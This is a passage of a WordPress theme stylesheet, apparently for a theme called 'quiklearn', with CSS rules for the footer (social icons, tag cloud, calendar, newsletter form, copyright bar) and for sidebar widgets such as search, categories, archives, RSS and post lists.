    gap: 40px;
    width: 100%;
}
@media(max-width: 425px) {
	.footer-area .social-wrap {
		gap: 10px;
	}
}
@media(max-width: 320px) {
	.footer-area .social-wrap {
		gap: 0;
	}
}
.footer-content-area .rt-about-widget .social-label {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 12px;
	color: var(--quiklearn-footer-color);
}
.footer-content-area .widget .footer-social li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 0;
	padding-bottom: 0;
	transition: all ease 0.31s;
}
.footer-content-area .widget .footer-social li a {	
	display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    font-size: 15px;
    text-align: center;
    color: var(--quiklearn-white-color);
    background: rgba(var(--quiklearn-primary-rgb), 0.5);
    border-radius: 50%;
}
.footer-content-area .widget .footer-social li a:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
	padding-top: 6px;
}
.footer-top-area .widget_tag_cloud a {
	background: transparent;
	border-radius: 4px;
	border: 1px solid var(--quiklearn-footer-color);
	color: var(--quiklearn-footer-color) !important;
	display: inline-block;
	text-decoration: none;
	font-size: 15px !important;
	padding: 9px 13px;
	line-height: 1.2;
	transition: all 0.3s;
}
@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}
.footer-top-area .widget_tag_cloud a:hover {
	border: 1px solid transparent;
	background-color: var(--quiklearn-primary-color) !important;
	color: #ffffff !important;
}
/*widget calender*/
.footer-top-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	border-radius: 4px 4px 0 0;
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}
.footer-top-area .widget_calendar table {
	margin: 0;
}
.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border-color: var(--quiklearn-footer-color);
}
.footer-top-area .widget_calendar table td#today {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_calendar table td#today a {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_calendar table td a {
	color: var(--quiklearn-primary-color);
}
/*widget newsletter form*/
.footer-top-area .fluentform .ff-el-group {
	margin-bottom: 0;
}
.footer-top-area .frm-fluent-form .ff-t-container {
	position: relative;
}
.footer-top-area .fluentform .ff-el-form-control {
	background-color: transparent;
    color: var(--quiklearn-white-color);
    border-radius: 6px;
    border: 1px solid #2e2b37;
    margin-bottom: 12px;
    padding: 15px 106px 15px 15px;
}
.footer-top-area .fluentform .ff-el-form-control::-webkit-input-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:-ms-input-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:-moz-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:focus {
	border-color: #2e2b37;;
	background-color: transparent;
	color: var(--quiklearn-footer-color);
}
.footer-top-area .frm-fluent-form .ff-t-cell:first-of-type {
	flex-basis: 100% !important;
}
.footer-top-area .frm-fluent-form .ff-t-cell:last-of-type {
	position: absolute;
	top: 6px;
	right: 6px;
	width: auto;
}
.footer-top-area .fluentform .click-here p {
	font-size: 15px;
	margin-bottom: 0;
}
.footer-top-area .fluentform .click-here a {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .fluentform .ff-btn-submit {
    position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 5px;
    font-size: 18px;
    font-weight: 500;
    padding: 12px 20px 13px;
    line-height: 1;
	transition: all 0.21s ease-in-out;
}
.footer-top-area .fluentform .ff-btn-submit:hover {
	background-color: var(--quiklearn-secondary-color);
	opacity: 1;
}
.footer-top-area a {
	text-decoration: none;
}
.footer-top-area ul li {
	margin-bottom: 8px;
	padding-bottom: 8px;
	position: relative;
	line-height: 1.6;
}
.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
}
.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
	margin: 0 5px 5px 0px;
}

.footer-top-area .gallery .gallery-item .gallery-icon {
	margin: 0;
	overflow: hidden;
	border-radius: 6px;
}
.footer-top-area .gallery .gallery-item img {
	height: 100px;
	object-fit: cover;
	cursor: pointer;
	transition: 0.31s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.footer-top-area .gallery .gallery-item:hover img {
	transform: scale(1.05);
}
.footer-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 35, 90, 0.9);
	z-index: 0;
}
.footer-area {
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.footer-area .footer-top-area {
	background-color: var(--quiklearn-black-color);
	background-attachment: fixed !important;
}
/*Copyright area*/
.footer-copyright-area {
	position: relative;
	font-size: 16px;
	text-align: center;
	padding: 20px 0;
	background-color: var(--quiklearn-black-color);
	border-top: 1px solid #27242f;
	z-index: 1;
}
.copyright-area,
.copyright-area.menu-off.logo-on {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--quiklearn-footer-color);
}
.copyright-area .copyright {
	text-align: right;
}
.footer-copyright-area .copyright-area a {
	color: var(--quiklearn-footer-color);
}
.footer-copyright-area .copyright-area a:hover {
	color: var(--quiklearn-white-color);
}
.copyright-area.menu-off,
.copyright-area.menu-on.logo-off {
	display: block;
}
.copyright-area.menu-off .copyright,
.copyright-area.menu-on.logo-off .copyright {
	text-align: center;
}
.copyright-area .footer-social {
	margin: 0;
	padding: 0;
}
.copyright-area .copyright-menu ul {
	display: inline-flex;
	align-items: center;
	gap: 12px;
	flex-wrap: wrap;
	justify-content: center;
}
.copyright-area .copyright-menu ul li {
	margin-bottom: 0;
	padding-bottom: 0;
}
.copyright-area .copyright-menu ul li a {
	padding-left: 15px;
}
.copyright-area .copyright-menu ul li::before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 2px;
	height: 2px;
	border-radius: 50%;
	background-color: #989bad;
	transition: all 0.3s ease;
}
.copyright-area .copyright-menu ul li:hover::before {
	background-color: var(--quiklearn-white-color);
}
.copyright-area .copyright-menu ul li:first-child a {
	padding-left: 0;
}
.copyright-area .copyright-menu ul li:first-child::before {
	display: none;
}
.copyright-area .widget {
	margin-bottom: 0;
}
/*Copyright Social*/
.copyright-area .copyright-social {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	column-gap: 15px;
}
.copyright-area .copyright-social li {
	margin: 0;
	padding: 0;
}
@media(max-width: 991px) {
	.copyright-area {
		display: block;
	}
	.copyright-area .copyright {
		text-align: center;
	}
	.copyright-area .footer-social,
	.copyright-area .copyright-menu ul {
		margin-top: 10px;
	}
	.copyright-area .copyright-social {
		justify-content: center;
		margin-top: 12px;
	}
}

/*Footer style 3*/
.footer-style-3 .footer-area .widgettitle {
	color: var(--quiklearn-heading-color);
}
.footer-style-3 .footer-content-area,
.footer-style-3 .footer-content-area .rt-about-widget .social-label {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .footer-content-area a,
.footer-style-3 .footer-content-area .widget ul li a {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .footer-content-area a:hover,
.footer-style-3 .footer-content-area .widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-top-area .corporate-address li i {
	color: var(--quiklearn-meta-color);
}
.footer-style-3 .copyright-area {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .copyright-area a {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .copyright-area a:hover,
.footer-style-3 .footer-area .widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-content-area .widget .footer-social li a {
    background-color: var(--quiklearn-grey-color-1);
}
.footer-style-3 .footer-content-area .widget .footer-social li a:hover {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-copyright-area {
	background-color: var(--quiklearn-banner-color);
	border-top: none;
}
.footer-style-3 .footer-top-area .fluentform .ff-el-form-control,
.footer-style-3 .footer-top-area .fluentform .ff-el-form-control:focus {
	color: var(--quiklearn-body-color);
	border: 1px solid var(--quiklearn-border-color);
}
/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #f8f8f8 inset !important;
}
.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover, 
.header-search-form input:-webkit-autofill:focus, 
.header-search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 40px #ffffff inset !important;
}
.widget select {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
	padding: 12px 13px;
	width: 100%;
	outline: none;
}
.widget > select {
	margin-top: 10px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li a {
	color: var(--quiklearn-body-color);
	display: inline;
}
.widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.widget_recent_entries ul li span {
	display: block;
}
.sidebar-widget-area {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 30px;
	overflow: hidden;
	position: relative;
}
.sidebar-widget-area .widget {    
    position: relative;    
	margin-bottom: 20px;
	overflow: hidden;
}
.sidebar-widget-area > div {
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin-bottom: 20px;
	padding-bottom: 30px;
}
.sidebar-widget-area > div:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
@media(max-width: 480px) {
	.sidebar-widget-area {
		padding: 24px;
	}
}
.sidebar-widget-area .widget .widgettitle {
	font-size: 20px;
}
.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget ul li {
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
	font-size: 16px;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.sidebar-widget-area .widget ul li a {
	position: relative;
}
.sidebar-widget-area .widget ul li a:hover {
	color: var(--quiklearn-heading-color);
	padding-left: 7px;
}
.sidebar-widget-area .widget ul li a:before {
	font-size: 10px;
	content: '\e81a';
    font-family: "rt-quiklearn";
    padding-right: 10px;
    transition: all ease 0.31s;
	position: relative;
	top: -1px;
}
.sidebar-widget-area .widget ul li a:hover:before {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget ul li ul {
	margin-top: 13px;
	padding-top: 13px;
	border-top: 1px solid var(--quiklearn-border-color);
}
.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
	color: var(--quiklearn-heading-color);
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
/*Sidebar service widget*/
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li {
    border: none;
    padding: 0;
    margin-bottom: 5px;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li:last-child {
    margin-bottom: 0;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a {
	position: relative;
	display: block;
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
    padding: 16px 55px 16px 24px;
    font-weight: 600;
    z-index: 1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:before {
    position: absolute;
    right: 24px;
    color: var(--quiklearn-primary-color);
    border-left: 1px solid var(--quiklearn-primary-color);
    padding-right: 0;
    padding-left: 8px;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li.current-menu-item a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover,
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover:before,
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li.current-menu-item a:before {
	color: var(--quiklearn-white-color);
	border-color: var(--quiklearn-white-color);
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a::after {
    content: "";
    height: 100%;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    position: absolute;
    bottom: 0;
    left: 100%;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover::after {
    width: 100%;
    left: 0%;
    transition: width 0.4s ease;
    visibility: visible;
    opacity: 1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover:before {
    animation: toRightFromLeft 0.5s forwards;
}
/*download widget*/
.sidebar-widget-area .download-list .item-list {
	background-color: var(--quiklearn-grey-color-3);
	color: var(--quiklearn-white-color);
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 14px;
	padding: 15px 20px;
	text-align: center;
	transition: all ease 0.31s;
}
.sidebar-widget-area .download-list .item-list:hover {
	background-color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .download-list .item-list:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .download-list .item-list i {
	font-size: 24px;
	padding-right: 12px;
}
.sidebar-widget-area .download-list .item-list a {
	color: var(--quiklearn-white-color);
}
/*Contact address widget*/
.sidebar-widget-area .widget_quiklearn_contact {
	background-color: var(--quiklearn-grey-color-1);
	padding: 45px 50px 54px;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address {
	text-align: center;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address h4 {
	font-size: 24px;
	line-height: 1.6;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address a {
	background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    padding: 11px 30px;
    display: inline-flex;
    column-gap: 5px;
    font-size: 22px;
    font-weight: 600;
}
@media(max-width:375px) {
	.sidebar-widget-area .widget_quiklearn_contact {
		padding: 30px;
	}
	.sidebar-widget-area .widget_quiklearn_contact .contact-address a {
		font-size: 18px;
	}
}
/*Sidebar block widget*/
.sidebar-widget-area .widget_block h2 {
	display: block;
	position: relative;
	color: var(--quiklearn-heading-color);
	font-size: 22px;
	margin-bottom: 25px;
	line-height: 1.4;
	z-index: 2;
}
.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}
.sidebar-widget-area .wp-block-latest-comments__comment {
	font-size: 17px;
	line-height: 1.6;
	list-style: none;
	margin-bottom: 1em;
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}
.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}
.wp-block-search input {
	border-radius: 6px;
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	font-size: 15px;
	outline: none;
}
.wp-block-search .wp-block-search__button {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-primary-color);
	border-radius: 6px;
	border: none;
	font-size: 16px;
	font-weight: 500;
	transition: all 0.3s ease;
}
.wp-block-search .wp-block-search__button:hover {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-secondary-color);
}
.sidebar-widget-area ul.wp-block-categories li, 
.sidebar-widget-area ul.wp-block-archives li {
	width: 100%;
	float: left;
	line-height: 1.6;
	text-align: right;
}
.sidebar-widget-area ul.wp-block-categories li a, 
.sidebar-widget-area ul.wp-block-archives li a {
	float: left;
}
.wp-block-categories,
.wp-block-archives {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.wp-block-categories li ul.children, 
.wp-block-archives li ul.children {
	padding-left: 17px;
	float: left;
	width: 100%;
	border-top: 1px solid var(--quiklearn-border-color);
	margin-top: 10px;
	padding-top: 10px;
	margin-left: 0;
	list-style: none;
}
.wp-block-categories li,
.wp-block-archives li {
	width: 100%;
	float: left;
	line-height: 1.6;
	text-align: right;
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
	transition: all 140ms ease-in-out;
}
.wp-block-categories li:last-child,
.wp-block-archives li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.wp-block-categories li a,
.wp-block-archives li a {
	float: left;
	font-size: 16px;
	font-weight: 400;
	position: relative;
	color: var(--quiklearn-body-color);
	display: inline;
	transition: all 140ms ease-in-out;
}
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
	color: var(--quiklearn-primary-color);
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
	margin-bottom: 10px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
	background-size: 12px;
	background-repeat: no-repeat;
	background-position: 98%;
}
.wp-block-latest-comments li a {
	color: var(--quiklearn-meta-color);
}
.wp-block-latest-comments li a:hover {
	color: var(--quiklearn-primary-color);
}
/*Search widget*/
.search-form {
	margin-bottom: 0;
	padding-top: 0;
}
.search-form .input-group input {
	border: none;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
	border-radius: 6px 0 0 6px;
    font-size: 15px;
    height: 48px;
    padding: 5px 10px 5px 15px;
    outline: none;
    letter-spacing: 0.2px;
}
.search-form .input-group button {
	width: 52px;
    height: 48px;
    border-radius: 0 6px 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 20px;
    border: none;
    transition: all 0.3s ease;
    line-height: 1;
    z-index: 1;
}
.search-form .input-group button:focus {
	outline: none;
	box-shadow: none;
}
.search-form .input-group button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: var(--quiklearn-primary-color);
	background: var(--quiklearn-grey-color-1);
}
.search-form input.search-submit {
	width: 100%;
}
.widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #aaa;
}
.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #aaa;
}
.widget_search .search-form input.form-control:-moz-placeholder {
	color: #aaa;
}
.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
	height: 40px;
	padding: 0 25px 0 12px;
	width: 100%;
}
.mobile-header-search .custom-search-input button {  
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;	
	transition: all 0.5s ease;	
	padding: 8px 18px 8px 17px;
	right: 15px;
}
.mobile-header-search .custom-search-input button:hover {
	color: var(--quiklearn-primary-color);
}
.mobile-header-search .custom-search-input .btn {
	z-index: 5;
}
.input-group>.custom-file .custom-file-input:focus~.custom-file-label, 
.input-group>.custom-select:focus, 
.input-group>.form-control:focus {
	z-index: 0;
}
.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}
/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a {
	padding-left: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}
/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: var(--quiklearn-heading-color);
}
.sidebar-widget-area .widget_rss .rss-widget-icon {
	margin-right: 7px;
	position: relative;
	top: -3px;
}
.sidebar-widget-area .widget_rss ul li {
	position: relative;
	line-height: 1.6;
	color: var(--quiklearn-meta-color);
	transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
	font-weight: 500;
}
.sidebar-widget-area .widget_rss ul li a:hover {
	padding-left: 0;
}
.sidebar-widget-area .widget_rss ul li a:before {
	display: none;
}
.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}
.sidebar-widget-area .widget_rss cite {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}
/*---Accesspress tag css---*/
.sidebar-widget-area .widget_tag_cloud .tagcloud,
.sidebar-widget-area .widget_product_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	gap: 6px;
}
.sidebar-widget-area .widget_tag_cloud a,
.sidebar-widget-area .widget_product_tag_cloud a {
	color: var(--quiklearn-body-color);
	background: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	display: inline-block;
	font-size: 15px !important;
	padding: 5px 15px;
	font-weight: 500;
}
.sidebar-widget-area .widget_tag_cloud a:hover,
.sidebar-widget-area .widget_product_tag_cloud a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*post box*/
.post-box-style .rt-news-box-widget {
	position: relative;
	padding-bottom: 30px;
}
.post-box-style .rt-news-box-widget:last-child {
	padding-bottom: 0;
}
.post-box-style .item-list {
	display: flex;
	align-items: center;
}
.post-box-style .post-box-img {
	position: relative;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 6px;
	max-width: 80px;
}
.post-box-style .item-list .post-box-img img {
	transition: 0.41s ease-in-out;
}
.post-box-style .item-list:hover .post-box-img img {
	transform: scale(1.15);
}
.post-box-style .post-box-cat a {
	color: var(--quiklearn-meta-color);
}
.post-box-style .post-box-cat a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .post-box-cat i {
	font-size: 12px;
	color: var(--quiklearn-primary-color);
}
.rt-product-box .post-box-style .post-content .entry-title {
	line-height: 1.4;
	margin-bottom: 5px;
}
.post-box-style .widget-product-price {
	font-size: 16px;
	font-weight: 500;
	color: var(--quiklearn-primary-color);
}
.post-box-style .topic-box {
	margin-bottom: 12px;
	position: relative;
}
.post-box-style .topic-box img {
	transition: all 0.41s ease-in-out;
}
.post-box-style .topic-box:hover img {
	transform: scale(1.15);
}
.post-box-style .topic-box .rt-wid-post-img {
	border-radius: 6px;
	margin-bottom: 10px;
	display: inline-block;	
	overflow: hidden;
}
.post-box-style .post-content .entry-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0px;
	line-height: 1.5;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-box-style .post-content .entry-title a {
	color: var(--quiklearn-heading-color);
}
.post-box-style .post-content .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .meta-wrap {
	display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.post-box-style .entry-cat {
	display: table;
}
.post-box-style .entry-cat a {
	color: var(--quiklearn-body-color);
}
.post-box-style .entry-cat a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .meta-wrap i {
	color: var(--quiklearn-primary-color);
	margin-right: 6px;
}
/*Tab post widget*/
.post-tab-layout .position-relative {
	padding-bottom: 25px;
}
.post-tab-layout .position-relative:last-child {
	padding-bottom: 0;
}
.post-tab-layout .media {
	display: inline-flex;
}
.post-tab-layout .media .media-body {
	flex: 1;
}
.post-tab-layout .media .tab-img-holder {
	max-width: 80px;
	height: 100%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 6px;
}
.post-tab-layout .media .tab-img-holder img {
	transform: scale(1.01);
	transition: all 0.41s ease-in-out;
}
.post-tab-layout .media:hover .tab-img-holder img {
	transform: scale(1.15);
}
.post-tab-layout ul.btn-tab {
	border-bottom: none;
	margin-bottom: 40px;
	margin-left: 0;
}
.post-tab-layout ul.btn-tab li {
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 600;
	border-bottom: none;
}
.post-tab-layout ul.item-inline2 li {
	width: 33.33%;
	display: inline-block;
}
.post-tab-layout ul.btn-tab li a {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	padding: 10px 0px;
	display: block;
	line-height: 20px;
	font-size: 15px;
	text-align: center;
}
.post-tab-layout ul.btn-tab li .active,
.post-tab-layout ul.btn-tab li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: #ffffff !important;
	box-shadow: 0px 5px 12px 0px rgb(0 0 0 / 27%);
}
.post-tab-layout ul.btn-tab li a:before {
	display: none;
}
.post-tab-layout .entry-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	line-height: 1.5;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-tab-layout .entry-title a {
	color: var(--quiklearn-heading-color);
}
.post-tab-layout .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.post-tab-layout .meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.post-tab-layout .meta-wrap i {
    color: var(--quiklearn-primary-color);
    margin-right: 6px;
}
.post-tab-layout .post-tab-cat {
    display: table;
}
.post-tab-layout .post-tab-cat a {
	color: var(--quiklearn-body-color);
}
.post-tab-layout .post-tab-cat a:hover {
	color: var(--quiklearn-primary-color);
}
/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 1.5;
}
.feature-post-layout .entry-title a {
	color: var(--quiklearn-heading-color);
}
.feature-post-layout .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.feature-post-layout .meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 15px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.feature-post-layout .meta-wrap i {
    color: var(--quiklearn-primary-color);
    margin-right: 6px;
}
.feature-post-layout .entry-cat {
	display: table;
}
.feature-post-layout .entry-cat a {
    color: var(--quiklearn-body-color);
}
.feature-post-layout .entry-cat a:hover {
    color: var(--quiklearn-primary-color);
}
.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
	border-radius: 6px;
}
.feature-post-layout .media-body p {
	margin-top: 12px;
	margin-bottom: 0;
}
.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	display: block;
}
.feature-post-layout .media .post-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.31s;
}
.feature-post-layout .media .post-img-holder:hover img {
	transform: scale(1.06);
}
.feature-post-layout .rt-feature-widget {
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin-bottom: 15px;
	padding-bottom: 15px;
	transition: all ease 0.31s;
}
.feature-post-layout .rt-feature-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.feature-post-layout .list-item .entry-title {
	font-size: 17px;
}
/*About address*/
.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	color: var(--quiklearn-body-color);
}
.sidebar-widget-area .widget .corporate-address li i {
	color: var(--quiklearn-primary-color);
    padding: 0px 15px 10px 0;
    width: 36px;
    display: inline-block;
}
.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: var(--quiklearn-primary-color);
	font-size: 18px;
	padding: 0px 24px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li a {
	color: var(--quiklearn-body-color);
	line-height: 34px;
	transition: all ease 0.31s;
}
.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";	
	margin-right: 0px;
	display: none;
}
/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li, 
.sidebar-widget-area .widget_archive ul li {
	width: 100%;
	float: left;
	text-align: right;
}
.sidebar-widget-area .widget_categories ul li:last-child, 
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}
.sidebar-widget-area .widget_categories ul li a, 
.sidebar-widget-area .widget_archive ul li a {
	float: left;
}
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 17px;
	float: left;
	width: 100%;
}
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}
@media(max-width:1199px) {
	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}
.product-categories li {
	display: flex;
    align-items: center;
    column-gap: 5px;
}
